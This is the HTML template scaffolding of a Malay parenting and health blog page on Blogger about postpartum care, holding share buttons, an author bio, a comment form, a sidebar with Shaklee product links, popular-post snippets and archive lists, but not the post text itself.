<a class='goo-art' href='https://plus.google.com/share?url=http://akukaksu.blogspot.com/2015/06/7-rawatan-awal-ibu-bentan-bersalin.html&title=7 RAWATAN AWAL  IBU BENTAN  BERSALIN' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://akukaksu.blogspot.com/2015/06/7-rawatan-awal-ibu-bentan-bersalin.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0EK6y8oIryNjNX07KdW5uoMHIRs_2jp6fY67kP39v4u_gmS23_3660IUBEhljtinwm8vSDheFJhcGMf6HMyi3puj6KIgtPE31I3q8saSPDeGwyiLhVkwhFeq1Ms4RX-5L2aNA2YUSXYWP/s640/bentan+1.jpg&description= Zaman dah canggih sekarang.Bila lepas bersalin jer ibu ibu dah tak kisah nak berpantang.Al maklumlah katanya sekarang macam macam ubat ada....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://akukaksu.blogspot.com/2015/06/7-rawatan-awal-ibu-bentan-bersalin.html&title=7 RAWATAN AWAL  IBU BENTAN  BERSALIN' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='sora-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='100' src='' width='110'/>
<p>
<b>Tentang Unknown</b>
<br/>
Bekerjaya sebagai pendidik dan ibu kepada 5 cahayamata . Menguruskan perniagaan online secara part time, leader dan founder kepada sapphire team. Impian ingin membantu lebih ramai ibu bekerjaya lebih cantik dan sihat disamping mendapat pendapatan sampingan yang lumayan.</p>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<span class='related-text'>BERPANTANG</span>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17785924001754402274' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17785924001754402274' rel='author' title='author profile'>
<span itemprop='name'>Unknown</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://akukaksu.blogspot.com/2015/06/7-rawatan-awal-ibu-bentan-bersalin.html' itemprop='url'/>
<a class='timestamp-link' href='http://akukaksu.blogspot.com/2015/06/7-rawatan-awal-ibu-bentan-bersalin.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2015-06-30T06:27:00-07:00'>06:27</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-177068985'>
<a href='https://www.blogger.com/post-edit.g?blogID=5881537816998123688&postID=4771014632501734115&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5881537816998123688&postID=4771014632501734115&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5881537816998123688&postID=4771014632501734115&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5881537816998123688&postID=4771014632501734115&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5881537816998123688&postID=4771014632501734115&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5881537816998123688&postID=4771014632501734115&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://akukaksu.blogspot.com/search/label/BERPANTANG' rel='tag'>BERPANTANG</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0EK6y8oIryNjNX07KdW5uoMHIRs_2jp6fY67kP39v4u_gmS23_3660IUBEhljtinwm8vSDheFJhcGMf6HMyi3puj6KIgtPE31I3q8saSPDeGwyiLhVkwhFeq1Ms4RX-5L2aNA2YUSXYWP/s640/bentan+1.jpg' itemprop='url'/>
</div>
<meta content='CUTE AND BEAUTY' itemprop='name'/>
</div>
      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5881537816998123688?po=4771014632501734115&hl=en-GB&saa=85391&origin=http://akukaksu.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://akukaksu.blogspot.com/2015/06/menang-peraduan-menulis-blog.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://akukaksu.blogspot.com/2015/06/10-cara-bagaimana-menghadapi-anak-sawan.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://akukaksu.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://akukaksu.blogspot.com/feeds/4771014632501734115/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>JOM LINK!</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.suhailaabdul.com' target='_blank'>
ACTIVE & CHARMING</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.suhailaabdul.com/2018/12/31/my-best-9-of-2018-suhaila-abdul/' target='_blank'>
MY BEST 9 OF 2018 SUHAILA ABDUL
</a>
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sweetmommystory.com/' target='_blank'>
sweetmommystory.com</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sweetmommystory.com/2018/11/11/5-tips-elak-cyst-berulang-kembali-secara-semulajadi/' target='_blank'>
5 TIPS ELAK CYST BERULANG KEMBALI SECARA SEMULAJADI
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mrsizanie.blogspot.com/' target='_blank'>
Eat Well.Live Well</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mrsizanie.blogspot.com/2018/07/keputihan-punca-hubungan-suami-isteri.html' target='_blank'>
KEPUTIHAN PUNCA HUBUNGAN SUAMI ISTERI RENGGANG
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Carian</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://akukaksu.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Saya Suhaila</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXmMXm1zZJuNRGNN94_R1IOObAHl7rujSE-a0pl9ZXJItleVU9hKGqpIZ67dTr6kJ1byPOm3V2ep9mMdwbhbAfSsKiWRu76E-IqAFOrlhSsQYtGdYAXdQoZoxrSqy4xSg_6K7k8dzmrPnR/s320/Screen+shot+2017-08-07+at+10.06.00+AM.png" alt="About Me" original="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXmMXm1zZJuNRGNN94_R1IOObAHl7rujSE-a0pl9ZXJItleVU9hKGqpIZ67dTr6kJ1byPOm3V2ep9mMdwbhbAfSsKiWRu76E-IqAFOrlhSsQYtGdYAXdQoZoxrSqy4xSg_6K7k8dzmrPnR/s320/Screen+shot+2017-08-07+at+10.06.00+AM.png" style="
        border-radius: 2px;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: justify">Bekerjaya sebagai pendidik dan ibu kepada 5 cahayamata . Menguruskan perniagaan online secara part time, leader dan founder kepada sapphire team.
Impian ingin membantu lebih ramai ibu bekerjaya lebih cantik dan sihat disamping mendapat pendapatan sampingan yang lumayan. <a href="#" style="
    text-decoration: underline;
"></a></div>
<style>
.about-widget-image {
    max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Produk Shaklee</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/KOLEGEN'>KOLEGEN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/NUTRIWHITE'>NUTRIWHITE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/OMEGA'>OMEGA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/Performance%20drink'>Performance drink</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/VITAMIN%20E'>VITAMIN E</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/vivix'>vivix</a>
</span>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Beli sekarang!</h2>
<div class='widget-content'>
<a href='https://www.shaklee2u.com.my/widget/widget_agreement.php?session_id=&enc_widget_id=304678bd2a45713cc7bfcb1a9e19c8e4'>
<img alt='Beli sekarang!' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWcNl5xBVl0GKCYDWRSDHSOXOZJy8z2YXk67w5qUxQGKwZolmNzhQ1C4324o1hbG2ii5aU8RpoXTRs6imRT8L3KVp5w-bl-TlevTMOOJpvBX1T98dpc4B9G-wlQQ3QYgTWjwmhgvTnLTdv/s231/Screen+shot+2017-08-15+at+7.14.18+PM.png' width='330'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Paling digemari</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://akukaksu.blogspot.com/2017/12/perbezaan-kbsm-dan-kssm.html'>
<img alt='PERBEZAAN  KBSM DAN KSSM' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHEx279PEkF-v-1CTYtlXHdiAoKcwO7Z6937GIPKuri7M6-YgR3ijmPpB5LRfUdVjWQ10LX6mzTMfepKXFogIQNlMYrWXn2EIu9s9yQQUPzVMyUygKtKfiTihygsPmiQjZxe9j2e4gZdHT/s72-c/KSSM+KBSM.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://akukaksu.blogspot.com/2017/12/perbezaan-kbsm-dan-kssm.html'>PERBEZAAN  KBSM DAN KSSM</a></div>
<div class='item-snippet'> Kurikulum Standard Sekolah Menengah (KSSM) adalah kurikulum persekolahan yang dilaksanakan di semua sekolah menengah. KSSM akan menggantika...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://akukaksu.blogspot.com/2015/10/cara-tambahkan-platlet-darah.html'>
<img alt='8 CARA TAMBAHKAN PLATLET DARAH' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXNwHCeqEJQBDFOC5ga0Hh2ByhyJPUmj5HZ9g0g5sNZWUwMGC1_9uARdjRIek-mIC5ctvQ6r0anZAfymmDEVG8jHDV8819G_-D2IighDeOiyuDMzs-TgHwP_-NQidGIadGYQqZqursSA78/s72-c/kurang+platlet.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://akukaksu.blogspot.com/2015/10/cara-tambahkan-platlet-darah.html'>8 CARA TAMBAHKAN PLATLET DARAH</a></div>
<div class='item-snippet'> Kisah dua orang teman saya yang mengalami masalah bayi dalam kandungan meninggal dunia dan juga kelahiran awal seawal 7 bulan menyebabkan s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://akukaksu.blogspot.com/2016/11/10-kesan-sampingan-suntikan-depo.html'>
<img alt='10 KESAN SAMPINGAN SUNTIKAN DEPO-PROVERA YANG ANDA BELUM TAHU' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrQ8jINp2id3TaxxnVemGAjIq_eSHXWeioRrKI3vJ-DUwCysTASKNMoW3AQlDGfcss6IIhB0qJeYNVB4UAeIt2whpgt0r8Jvp3B9nvkDvF2gVQCIcDV7x3y79TdHUjzdG5V7s1PsoyUNSx/s72-c/IMG_20180326_082719.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://akukaksu.blogspot.com/2016/11/10-kesan-sampingan-suntikan-depo.html'>10 KESAN SAMPINGAN SUNTIKAN DEPO-PROVERA YANG ANDA BELUM TAHU</a></div>
<div class='item-snippet'> Pernah dengar tak suntikan depo prevera ? Kebiasaannya ibu-ibu panggil suntikan depo jer. Suntikan sepo ni sangat popular dikalangan wanita...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://akukaksu.blogspot.com/2015/03/kurus-lepas-bersalin-sampai-20kg.html'>
<img alt='KURUS LEPAS BERSALIN SAMPAI  20KG' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0fvIArTSzuY_yOA9sOx6irUFfUakYdS_vpoqC7ERuIxoli3CPay_fHLXGRA-ZmaKDrZ1ELecVduG4-9BPZl8Q-XAIuxgxKx1KbYk9oPp5vSDT5DtpGOYlX1LQ-wbm7hRcQ0zDUJaaBALT/s72-c/20150104_170229.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://akukaksu.blogspot.com/2015/03/kurus-lepas-bersalin-sampai-20kg.html'>KURUS LEPAS BERSALIN SAMPAI  20KG</a></div>
<div class='item-snippet'> Hai mommy mommy sekelian. Terima kasih sudi singgah blog kak Su. Sedang mencari cara untuk kurus lepas bersalin?     Kalau korang nak tahu,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://akukaksu.blogspot.com/2015/04/saya-bentan-semasa-dalam-pantang.html'>
<img alt='SAYA BENTAN SEMASA DALAM PANTANG' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjEGkg_djIh0_orhAI_VFGWbbBNCGpgTzdShnJ7-NLMRZjnqF-c33f7lRSdxzO3jyN_CsjoQiGiIVPGSCGKmr3-wK0wnd72vzbrh8TEFXBNbEbBF6CkYCXyubBPEddh7bEAAczV_iwcWpu/s72-c/IBU+BERSALIN.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://akukaksu.blogspot.com/2015/04/saya-bentan-semasa-dalam-pantang.html'>SAYA BENTAN SEMASA DALAM PANTANG</a></div>
<div class='item-snippet'> Korang tau tak apa tu bentan?..Kalau saya..bentan tu maksudnya seluruh badan akan terasa lemah longlai, ditambah bisa bisa sendi, menggigil...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Catatan Suhaila</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(91)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(126)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(108)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
